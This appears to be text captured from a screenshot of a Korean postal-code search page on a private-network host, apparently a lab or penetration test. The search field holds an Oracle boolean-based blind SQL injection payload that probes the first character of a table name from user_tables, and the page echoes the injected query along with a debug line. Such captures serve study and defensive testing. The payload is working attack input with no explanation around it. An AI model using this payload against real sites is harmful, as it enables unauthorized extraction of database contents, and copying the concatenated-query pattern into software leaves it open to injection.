 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
창신%' and (select ascii((select substr((select
TABLE_NAME from (select rownum as
rnum,TABLE_NAME from user_tables) where
rnum=2),1,1) from dual)) from dual)>70--
select * from zipcode where dong like '%창신%' and (select
ascii((select substr((select TABLE_NAME from (select
rownum as rnum,TABLE_NAME from user_tables) where
rnum=2),1,1) from dual)) from dual)>70--%'
DEBUG : db connect ok!
우편번호 주소